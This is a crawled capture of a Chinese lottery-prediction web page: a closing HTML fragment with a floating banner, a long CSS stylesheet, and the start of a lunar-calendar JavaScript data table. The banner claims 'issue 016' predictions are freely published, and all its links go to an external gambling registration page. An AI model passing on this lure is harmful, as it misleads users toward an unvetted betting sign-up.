<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门神算子]易记域名 82776.cc</div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">016期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ytjhdtk9.gkgihus.cc/public/css/style.css?1768558601
body_size: 5126
content:

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
img{border:0}
a{color:#444}
li{list-style:none}
body{overflow-x:hidden;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;background:#e6e6e6;font:14px/1.5 tahoma,"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53",arial,georgia,verdana,helvetica,sans-serif;color:#444}
h1,h2,h3,h4,h5,h6{font-size:100%}
textarea{line-height:normal;resize:none;outline:0;vertical-align:middle;-webkit-appearance:none}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:14px}
a,.but,.inp,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
.gclear:after,.header:after,.footer:after,.cont:after,.box:after,ul.applist:after,ul.piclist:after,ul.limg:after,ul.txtlist:after,ul.txt:after,ul.txt2:after,ul.txt3:after,ul.txt4:after,ul.txt5:after,ul.txt6:after,ul.pics:after,.pages:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear,.header,.footer,.cont,.box,.pages,ul.applist,ul.piclist,ul.limg,ul.txtlist,ul.txt,ul.txt2,ul.txt3,ul.txt4,ul.txt5,ul.txt6,ul.pics{zoom:1}
ul.tools li{float:left;width:31%;height:120px;text-align:center;background-color:#f8f7f5;margin:8px 0 0 8px}
ul.tools li a{position:relative;width:100%;display:block;margin:0 auto;text-decoration:none;height:100%;-moz-background-size:72px 72px;-webkit-background-size:72px 72px;-o-background-size:72px 72px;background-size:72px 72px;background-repeat:no-repeat;background-position:center 12px}
ul.tools li a span{position:absolute;top:90px;left:0;right:0}
div.header{background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#ececec);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#ececec));border-bottom:1px solid #c6c6c6;width:100%;height:44px;moz-box-shadow:0 0 2px rgba(180,180,180,0.7);webkit-box-shadow:0 0 2px rgba(180,180,180,0.7);box-shadow:0 0 2px rgba(180,180,180,0.7);position:relative}
div.ftop{position:fixed;top:0;z-index:999;width: 720px;
    left: 50%;
    margin-left: -360px}
#tm{height:55px}

.picgg{width:100%;height: 40px}
@media (min-width:720px) {
  .picgg{height: 60px}
}

.go6h_header{width:100%;height:44px;background-color:#3F51B5;position:fixed;left:0;top:0;z-index:999}
.go6h_header .go6h_header_ul{float:left}
.go6h_header .go6h_header_li{float:left;position:relative;padding-left:16.5px;height:44px;line-height:44px;font-size:1.4rem;color:#fff}
.go6h_header .go6h_header_li i{display:block;height:44px;width:16.5px;position:absolute;top:0;right:-15px;z-index:999;background-size:16.5px}
.go6h_header .go6h_header_li:active{background-color:#f7921e}
.go6h_header .go6h_header_li:active i{background-size:16.5px}
.go6h_header .go6h_header_li.go6h_header_logo{padding-left:5px}
.go6h_header .go6h_header_li.go6h_header_logo span{background:url("/public/images/logo.png") no-repeat 10px;display:block;height:44px;width:120px;background-size:contain;background-position:50%;}
.go6h_header_right{float:right;font-size:0}
.go6h_header_right .link,.go6h_header_right span{font-size:8pt width:70px;height:44px;text-align:center;color:#fff;padding-top:25px;box-sizing:border-box;display:inline-block;text-decoration:none;padding-right:8px;}
.go6h_header_right .go6h_header_rightPhoneIcon,.go6h_header_right .go6h_header_rightUserIcon,.go6h_header_right .go6h_header_rightFeedbackIcon{font-size:8pt}
.go6h_header_right .go6h_header_rightUserIcon{background:url("/public/images/user.png") no-repeat center 9px;background-size:13px}
.go6h_header_right .go6h_header_rightPhoneIcon{background:url("Phone.png") no-repeat center 9px;background-size:9px}
.go6h_header_right .go6h_header_rightFeedbackIcon{background:url("Feedback.png") no-repeat center 9px;background-size:15px}

div.header h1,div.header h2,div.header h3{text-shadow:1px 1px 0 #fff;font-size:14pt;text-align:center;line-height:44px}
div.cont h2,div.cont h3{color:green}
a.back,a.more,a.home,a.pop,a.refresh,a.search,a.set{position:absolute;background-color:transparent;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;display:block;margin:7px;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-size:cover}
a.right{right:0}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.b{font-weight:bold}
.nor{font-weight:normal}
.ml{margin-left:8px}
.mr{margin-right:8px}
.none{display:none}
.cboth{clear:both}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:1px solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:1px solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:1px solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:1px solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:8px}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:8px}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:8px}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:8px}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:8px}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:8px}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:8px}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:8px}
.f8,.f8 a{font-size:8pt}
.f9,.f9 a{font-size:9pt}
.f10,.f10 a{font-size:10pt}
.f11,.f11 a{font-size:11pt}
.f12,.f12 a{font-size:12pt}
.f13,.f13 a{font-size:13pt}
.f14,.f14 a{font-size:14pt}
.f16,.f16 a{font-size:16pt}
.f18,.f18 a{font-size:18pt}
.f24,.f24 a{font-size:24pt}
.f36,.f36 a{font-size:36pt}
.l100{line-height:100%}
.l150{line-height:150%}
.l180{line-height:180%}
.l200{line-height:200%}
.l250{line-height:250%}
.l300{line-height:300%}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
table thead th,table tbody th{border:1px solid #e5e5e5;background-color:#f8f8f8;font-weight:normal;padding:3px 1px}
table td{border:1px solid #e5e5e5;padding:3px 2px;word-break:break-all}
table.center td,table.center th,tr.center td,tr.center th,td.center{text-align:center}
table.nob,table.nob th,table.nob td{border:0}
ul.applist li,ul.txtlist li{height:69px}
ul.applist li,ul.piclist li,ul.limg li,ul.txtlist li{border-top:1px solid #eee;position:relative}
ul.applist li:nth-child(1),ul.piclist li:nth-child(1),ul.limg li:nth-child(1),ul.txtlist li:nth-child(1){border-top:0}
ul.pics{margin:0 4px}
ul.pics li{position:relative;float:left;margin:0 0 8px}
ul.pic2 li{width:50%}
ul.pic3 li{width:33.33%}
ul.pic4 li{width:25%}
ul.pic5 li{width:20%}
ul.pic2 li:nth-child(-n+2),ul.pic3 li:nth-child(-n+3),ul.pic4 li:nth-child(-n+4),ul.pic5 li:nth-child(-n+5){padding-top:8px}
ul.pics li a{margin:0 4px}
ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{position:relative;-moz-box-shadow:-1px 0 0 0 #eee;-webkit-box-shadow:-1px 0 0 0 #eee;box-shadow:-1px 0 0 0 #eee;border-top:1px solid #eee;float:left}
ul.txt li:nth-child(1),ul.txt2 li:nth-child(-n+2),ul.txt3 li:nth-child(-n+3),ul.txt4 li:nth-child(-n+4),ul.txt5 li:nth-child(-n+5),ul.txt6 li:nth-child(-n+6){border-top:0}
ul.txt li:nth-child(n+1),ul.txt2 li:nth-child(2n+1),ul.txt3 li:nth-child(3n+1),ul.txt4 li:nth-child(4n+1),ul.txt5 li:nth-child(5n+1),ul.txt6 li:nth-child(6n+1),ul.txt li:nth-child(1),ul.txt2 li:nth-child(1),ul.txt3 li:nth-child(1),ul.txt4 li:nth-child(1),ul.txt5 li:nth-child(1),ul.txt6 li:nth-child(1){-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}
ul.txt li{width:100%}
ul.txt2 li{width:50%}
ul.txt3 li{width:33.33%}
ul.txt4 li{width:25%}
ul.txt5 li{width:20%}
ul.txt6 li{width:16.66%}
ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{height:45px}
ul.arrow li,li.arrow{background:transparent url(ico_arrow.png) center right no-repeat;-moz-background-size:18px 15px;-webkit-background-size:18px 15px;-o-background-size:18px 15px;background-size:18px 15px}
ul.applist li a,ul.piclist li a,ul.limg li a,ul.txtlist li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a,ul.pics li a{height:100%;display:block;text-decoration:none;overflow-y:hidden}
ul.app li a{background-color:transparent;background-position:center 4px;background-size:57px 57px;background-repeat:no-repeat}
ul.app li a{display:block;text-decoration:none;padding-top:65px;padding-bottom:4px}
ul.applist li a,ul.piclist li a,ul.limg li a{background-color:transparent;background-position:6px 6px;background-size:57px 57px;background-repeat:no-repeat}
ul.applist li span.apptitle{position:absolute;left:75px;top:10px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.applist li span.appintro{position:absolute;font-weight:normal;left:75px;top:40px;font-size:10pt;color:#999;cursor:pointer}
ul.txtlist li span.apptitle,ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{line-height:45px;font-size:12pt;color:#444;cursor:pointer}
ul.txtlist li span.apptitle a,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{padding:0 8px}
ul.txtlist li span.appintro{position:absolute;font-weight:normal;right:8px;top:0;line-height:45px;font-size:10pt;color:#999;cursor:pointer}
ul.arrow li span.appintro{right:27px}
ul.arrow li span.apptitle{padding-right:27px}
ul.txtlist li span.apptitle{margin-left:8px}
ul.txtlist li a span.apptitle{margin:0}
ul.piclist li a img,ul.limg li a img{vertical-align:text-top;margin:6px}
ul.piclist li span.apptitle,ul.limg li span.apptitle{position:absolute;top:8px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.piclist li span.appintro,ul.limg li span.appintro{position:absolute;font-weight:normal;top:38px;font-size:10pt;color:#999;cursor:pointer;right:auto}
ul.limg li a img{width:85px;height:53px}
ul.limg li span.apptitle{max-height:53px;overflow:hidden;font-weight:normal}
div.cont{padding:8px}
div.cont+div.cont{padding:0 8px 8px}
p{margin:8px 0}
p:nth-child(1){margin-top:0}
p+h2,p+h3{padding-top:8px}
p+p{margin-bottom:0}
select{-webkit-appearance:none;height:39px;font-size:12pt;width:100%;border:0;background-color:transparent;background-position:right center;background-repeat:no-repeat;-moz-background-size:18px 5px;-webkit-background-size:18px 5px;-o-background-size:18px 5px;background-size:18px 5px}
@media only screen and (-moz-min-device-pixel-ratio:1),only screen and (-o-min-device-pixel-ratio:1/1),only screen and (-webkit-min-device-pixel-ratio:1),only screen and (min-device-pixel-ratio:1){a.back{background-image:url(l/nav_back.png)}
    a.back:active,a.back:focus{background-image:url(l/nav_back_h.png)}
    a.more{background-image:url(l/nav_more.png)}
    a.more:active,a.more:focus{background-image:url(l/nav_more_h.png)}
    a.home{background-image:url(l/nav_home.png)}
    a.home:active,a.home:focus{background-image:url(l/nav_home_h.png)}
    a.pop{background-image:url(l/nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(l/nav_pop_h.png)}
    a.refresh{background-image:url(l/nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(l/nav_refresh_h.png)}
    a.search{background-image:url(l/nav_search.png)}
    a.search:active,a.search:focus{background-image:url(l/nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(l/ico_arrow.png)}
    select{background-image:url(l/select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
div.box{margin:0 0px 0px;background-color:#fff}
@media screen and (min-width:720px){
    div.box,div.adbox,div.nobox{margin:0 auto 8px;max-width:720px}
    .go6h_header,.top_bar{
        width: 720px;
        left:50%;
        margin-left: -360px;
    }
}
div.box img{max-width: 100%;height: auto;}
div.box div.title,div.box div.otitle,div.box div.foot{font-size:9pt;padding:4px 8px;color:#666;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8));border-top:1px solid #eee;border-bottom:1px solid #eee}
div.box div.title{border-top:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}
div.foot{border-bottom:0;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
div.box,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
a.top{float:right;height:40px;display:block;color:#fff}
div.footer{font-size:9pt;color:#999;margin:0 8px;height:30px}
div.footer a{color:#999}
div.box,.rpic,div.pop,#gotop,.pages a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.pop{position:fixed;z-index:1000;width:120px;height:60px;background-color:#666;color:#fff;padding:8px;top:38px;right:8px;opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
div.nopop{width:0;height:0;opacity:0;visibility:hidden}
#gotop{position:fixed;width:45px;height:45px;bottom:60px;right:10px;background:#fff url(gotop.png) center center no-repeat;-moz-opacity:.70;opacity:.70;-moz-background-size:45px 45px;-webkit-background-size:45px 45px;-o-background-size:45px 45px;background-size:45px 45px;z-index:999}
.wrapper{width:100%;height:100%;position:absolute}
.panel{height:100%;overflow-y:scroll;position:relative}
.pages a{font-size:10pt;padding:12px 18px;color:#666;text-align:center;display:inline-block;text-decoration:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.pages a+a{margin-left:10px}
.pages{margin:0 8px 8px}
.ipt{font-size:12pt;color:#666;height:39px;line-height:39px;color:#666}
.ibl,.iblr{border-left:1px solid #c6c6c6}
.ibr,.iblr{border-right:1px solid #c6c6c6}
.but,.lbut{border:0;border-left:1px solid #c6c6c6;font-size:12pt;color:#666;height:39px;width:80px;margin-left:10px;text-align:center;display:inline-block;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.lbut{border:0;margin:0;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
table.sbut,table.sbut tr,table.sbut th,table.sbut td{border:0}
.inp{height:39px;font-size:12pt;width:100%;border:0;background-color:transparent}
.texa{width:100%;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.wrap{display:-moz-box;display:-webkit-box;display:box;border:1px solid #c6c6c6;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.pbut{width:90px}
.pinp{-moz-box-flex:1;-webkit-box-flex:1;box-flex:1}
.pwrap{display:-moz-box;display:-webkit-box;display:box}
.pbox,.pbox1{width:25%}
.pbox2{width:50%}
.pbox3{width:75%}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
.noline a,a.noline{text-decoration:none}
.ad_bottom{height:60px;width:100%}
.ad_bottom .ad_bottom_con{-webkit-box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:1000;padding:0 8px;overflow:hidden;width:100%}
.ad_bottom .ad_bottom_con img{width:100%}
.weatherDate{border-bottom:1px solid #dadada;margin:0 auto;padding:0;height:100%;text-align:center;position:relative}
.weatherDate li{width:50%;float:left}
.weatherDate li a{display:block;border-left:1px solid #dadada;overflow:hidden}
.weatherDate li a:active{background-color:#e7e7e7}
.weatherDate li:nth-child(2n+1) a{border-left:0 none;border-right:1px solid #fff}
.weatherDate li .pTxt{display:inline-block;margin:0 auto;position:relative}
.weatherDate li .pTxt .sDes{display:block;text-align:left}
.weatherDate li.weatherList .weatherPic{position:absolute;top:0;left:0}
.weatherDate li.dateList .dateIcon{position:absolute;top:0;left:0}
@media only screen{.weatherDate{font-size:17px}
    .weatherDate li a{font-size:13px;line-height:17px}
    .weatherDate li .pTxt{margin-top:6px;margin-bottom:6px;height:46px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:30px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:23px;height:23px;top:2px}
    .weatherDate li.dateList .pTxt{padding-left:25px}
    .weatherDate li.dateList .pTxt .dateIcon{width:16px;height:17px;background-size:16px 17px;top:8px}
}
@media only screen and (min-width:360px) and (max-width:399px){.weatherDate{font-size:19px}
    .weatherDate li a{font-size:15px;line-height:19px}
    .weatherDate li .pTxt{margin-top:7px;margin-bottom:7px;height:52px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:34px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:26px;height:26px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:28px}
    .weatherDate li.dateList .pTxt .dateIcon{width:18px;height:19px;background-size:18px 19px;top:9px}
}
@media only screen and (min-width:400px) and (max-width:479px){.weatherDate{font-size:21px}
    .weatherDate li a{font-size:16px;line-height:21px}
    .weatherDate li .pTxt{margin-top:8px;margin-bottom:8px;height:58px}
    .weatherDate li .pTxt .sDes{padding-top:7px}
    .weatherDate li.weatherList .pTxt{padding-left:38px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:29px;height:29px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:31px}
    .weatherDate li.dateList .pTxt .dateIcon{width:20px;height:21px;background-size:20px 21px;top:10px}
}
@media only screen and (min-width:480px){.weatherDate{font-size:26px}
    .weatherDate li a{font-size:20px;line-height:26px}
    .weatherDate li .pTxt{margin-top:10px;margin-bottom:10px;height:70px}
    .weatherDate li .pTxt .sDes{padding-top:9px}
    .weatherDate li.weatherList .pTxt{padding-left:46px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:35px;height:35px;top:4px}
    .weatherDate li.dateList .pTxt{padding-left:38px}
    .weatherDate li.dateList .pTxt .dateIcon{width:25px;height:26px;background-size:25px 26px;top:12px}
}

*{
  margin: 0;
  border: 1;
  padding: 0;
 }

 html,body{height:100%;font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#222;}

 body {
  background: #efefef;
 }
 a {
  color: inherit;
  text-decoration: none;
 }
 .dis{display:normal}
 .undis{display:none}
 .menubox{ overflow:hidden; width:100%;}
 @media screen and (min-width:480px){.iframeid{height:148px}}
	@media screen and (min-width:640px){.iframeid{height:215px}}

	.cgi-head{
margin: 0 auto;
max-width: 720px;
  font-size: 0;
	}
	.cgi-box,.cgi-foot{
margin: 11.5rem auto 0;
max-width: 720px;
  background:#fff;
	}
 .cgi-copy{
  padding: .5rem 0;
 	text-align:center;
 	color: #666;
 }
	
 .lt-hov-bar > div {
  border-bottom: solid 2px #ddd;
  color: #ddd;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 }
	
.lt-hov-bar {
 display: flex;
 width: 100%;
 justify-content: space-around;
 font-size: 16px;
 height: 30px;
 font-weight: bold;
 background: white;
 margin-top: 10px;

	}

 .lt-hov-bar > div {
  border-bottom: solid 2px #fff;
  color: #fff;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
background-image: linear-gradient(to bottom, #f1592a, #e4977f);
 }

.cgi-box .lt-hov-bar-hov {
 border-bottom: solid 2px #6983fa !important; 
	color:#fff; 
	background:#ef888d;
	border-radius: 0 0 4px 4px;
}
	
.hot {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px;  
}
.hod {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px; 
}

.cgi-body {
    max-width: 720px;
    margin: 0 auto;
    position: relative;
}
.cgi-foot-links {
	width:100%;
	max-width:720px;
	height:60px;
	border-top:solid 1px #ddd;
	box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);
	background:#fff;
	background-image:-webkit-linear-gradient(to top, #eee, #fff);
	background-image:linear-gradient(to top, #eee, #fff);
	position:fixed;
	bottom:0;
	z-index:998
}
.cgi-foot-links ul li {
	float:left;
	width:25%;
	text-align:center
}
.cgi-foot-links ul li a {
	font-size:15px;
	color:#555
}
.cgi-foot-links ul li a.hover {
	color:#f00
}
.cgi-foot-links ul li a span {
	height:34px;
	display:block
}
.cgi-foot-links ul li a span.cfl1 {
	background:url(/public/images/cfl1.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl2 {
	background:url(/public/images/cfl2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl3 {
	background:url(/public/images/cfl3.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl4 {
	background:url(/public/images/bag.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl1 {
	background:url(/public/images/cfl1-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl2 {
	background:url(/public/images/cfl2-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl3 {
	background:url(/public/images/cfl3-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl4 {
	background:url(/public/images/cfl4-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}

.cgi-gsb-header img {
	width:100%;
	height:auto
}
.cgi-gsb ul li {
	line-height:40px;
	font-size:14px;
	border-bottom:1px #eaeaea solid;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.cgi-gsb ul li a {
	font-size: 16px;
	font-weight: Regular;
}
.cgi-gsb-tit {
	height:20px;
	line-height:20px;
	margin-right:1px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	border-radius:5px;
	background:#f00;
	display:inline-block
}
.cgi-zuozhe {
	float:right;
	margin-left:10px;
	font-size:14px;
	color:#999
}
.wz-tit {
    text-align: center;
    padding: 5px 0;
    color: #ffff00;
    font-size: 20px;
    font-weight: bold;
    background: #2196F3;
    background-image: linear-gradient(to top, #673AB7, #3F51B5);
}


--- FILE ---
content_type: application/javascript
request_url: https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/AnimalsHelper.js
body_size: 3370
content:
var lunarInfo = new Array(
  0x04bd8, 0x04ae0, 0x0a570, 0x054d5, 0x0d260, 0x0d950, 0x16554, 0x056a0, 0x09ad0, 0x055d2,
  0x04ae0, 0x0a5b6, 0x0a4d0, 0x0d250, 0x1d255, 0x0b540, 0x0d6a0, 0x0ada2, 0x095b0, 0x14977,
  0x04970, 0x0a4b0, 0x0b4b5, 0x06a50, 0x06d40, 0x1ab54, 0x02b60, 0x09570, 0x052f2, 0x04970,
  0x06566, 0x0d4a0, 0x0ea50, 0x06e95, 0x05ad0, 0x02b60, 0x186e3, 0x092e0, 0x1c8d7, 0x0c950,
  0x0d4a0, 0x1d8a6, 0x0b550, 0x056a0, 0x1a5b4, 0x025d0, 0x092d0, 0x0d2b2, 0x0a950, 0x0b557,
  0x06ca0, 0x0b550, 0x15355, 0x04da0, 0x0a5d0, 0x14573, 0x052d0, 0x0a9a8, 0x0e950, 0x06aa0,
  0x0aea6, 0x0ab50, 0x04b60, 0x0aae4, 0x0a570, 0x05260, 0x0f263, 0x0d950, 0x05b57, 0x056a0,
  0x096d0, 0x04dd5, 0x04ad0, 0x0a4d0, 0x0d4d4, 0x0d250, 0x0d558, 0x0b540, 0x0b5a0, 0x195a6,
  0x095b0, 0x049b0, 0x0a974, 0x0a4b0, 0x0b27a, 0x06a50, 0x06d40, 0x0af46, 0x0ab60, 0x09570,
  0x04af5, 0x04970, 0x064b0, 0x074a3, 0x0ea50, 0x06b58, 0x055c0, 0x0ab60, 0x096d5, 0x092e0,
